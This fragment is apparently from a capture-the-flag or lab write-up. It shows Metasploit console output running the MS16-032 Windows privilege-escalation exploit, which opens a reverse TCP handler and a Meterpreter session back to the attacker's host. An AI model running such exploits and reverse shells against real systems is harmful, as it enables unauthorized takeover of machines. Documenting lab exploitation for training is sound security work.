 msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Sending stage (179779 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.17:4444 -> 10.10.10.8:49183) at 2019-06-03 00:31:50 -0400